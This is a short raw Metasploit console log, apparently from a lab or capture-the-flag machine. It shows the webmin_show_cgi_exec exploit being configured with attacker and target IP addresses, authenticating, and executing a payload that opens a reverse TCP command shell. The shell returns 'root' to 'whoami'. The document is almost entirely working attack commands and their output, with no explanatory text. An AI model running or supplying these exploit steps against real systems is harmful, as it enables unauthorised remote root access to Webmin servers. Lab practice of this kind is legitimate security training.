 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set lhost 10.10.14.104
lhost => 10.10.14.104
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > run
[-] Exploit failed: One or more options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set rhosts 10.129.100.99
rhosts => 10.129.100.99
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > run
[*] Started reverse TCP double handler on 10.10.14.104:4444
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo VWv5kPLUMrOc8T7Q;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "VWv5kPLUMrOc8T7Q\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.104:4444 -> 10.129.100.99:56993) at 2021-02-19 21:44:41 -0500
whoami
root
ON